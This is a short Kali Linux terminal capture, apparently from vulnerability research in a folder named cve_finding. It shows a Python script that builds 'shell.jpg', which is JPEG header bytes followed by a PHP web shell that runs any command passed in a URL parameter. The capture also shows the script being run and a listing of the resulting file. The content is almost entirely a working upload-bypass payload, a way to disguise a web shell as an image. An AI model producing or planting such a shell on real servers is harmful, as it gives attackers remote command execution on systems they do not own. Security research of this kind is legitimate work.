 ┌──(kali㉿kali)-[~/cve_finding]
└─$ cat create_shell.py
with open("shell.jpg", "wb") as f:
    f.write(b'\xff\xd8\xff\xe0' + b'<?php system($_GET["cmd"]); ?>')

┌──(kali㉿kali)-[~/cve_finding]
└─$ python3 create_shell.py

┌──(kali㉿kali)-[~/cve_finding]
└─$ ls -al
total 32
drwxrwxr-x  2 kali kali    4096 Nov  7 17:25 .
drwx------ 40 kali kali    4096 Nov  7 16:16 ..
-rw-rw-r--  1 kali kali   11157 Nov  7 15:57 browser_steps.txt
-rw-rw-r--  1 kali docker   104 Nov  7 16:53 create.py
-rw-rw-r--  1 kali kali     104 Nov  7 17:25 create_shell.py
-rw-rw-r--  1 kali docker    34 Nov  7 17:25 shell.jpg